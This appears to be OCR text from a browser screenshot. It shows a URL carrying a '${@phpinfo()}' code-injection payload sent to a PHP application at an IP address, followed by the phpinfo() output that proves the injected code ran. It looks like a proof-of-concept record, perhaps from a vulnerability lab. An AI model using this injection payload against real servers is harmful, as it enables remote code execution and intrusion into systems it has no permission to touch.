 47.115.215.87:8080/index.php?s=/index/index/name/$%7B@phpinfo()%7D
技术资源 学习资源 技术文档 百度一下，你就知道 深澜软件 吾爱破解 - LCG - LS... 百度翻译-200种语... 个人空间 淘
PHP Version 5.5.38
php
System Linux d79b3db13c32 5.15.0-58-generic #64-Ubuntu SMP Thu Jan 5 11:43:13 UTC
2023 x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
Configuration File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files
Additional .ini files (none)
parsed
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212